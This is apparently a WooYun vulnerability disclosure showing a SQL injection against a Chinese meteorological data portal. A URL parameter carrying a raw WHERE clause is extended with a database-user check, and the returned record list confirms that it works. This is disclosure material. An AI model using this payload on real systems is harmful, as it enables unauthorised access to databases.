 wisportal.cma.gov.cn/wis/jsp/DataQuery/queryTreeItem.dhcc?treeWhere=where LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://wisportal.cma.gov.cn/wis/jsp/DataQuery/queryTreeItem.dhcc?treeWhere=where LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3=!Notices! and user='WISUSR' &catalog=>GTS>By Type>Notices&flag=5
Split URL
Execute
Execute current URL data Enable Referrer
Metadata Search
>GTS >By Type >Notices
KeyWords: Identifier: Query
Total Records: 11 GOTO Page 1 /1 20/page First | PageUp | PageDown | Last
1 urn:x-wmo:md:int.wmo.wis::NOXX01LSSW
2 urn:x-wmo:md:int.wmo.wis::NOXX02LSSW
3 urn:x-wmo:md:int.wmo.wis::NOCZ01OKPR
4 urn:x-wmo:md:int.wmo.wis::NPXX10EDZW
5 urn:x-wmo:md:int.wmo.wis::NOXX01EDZW
6 urn:x-wmo:md:int.wmo.wis::NOXX01NZKL
7 urn:x-wmo:md:int.wmo.wis::NWPS01NFFN
8 urn:x-wmo:md:int.wmo.wis::NOBX98EBBR
9 urn:x-wmo:md:int.eumetsat:EO:EUM:DAT:NOAA:ANDVI
10 urn:x-wmo:md:int.eumetsat:EO:EUM:DAT:NOAA:NDVIM
11 urn:x-wmo:md:int.wmo.wis::NOBX99EBBR
Total Records: 11 GOTO Page 1 /1 20/page First | PageUp | PageDown | Last
www.wooyun.org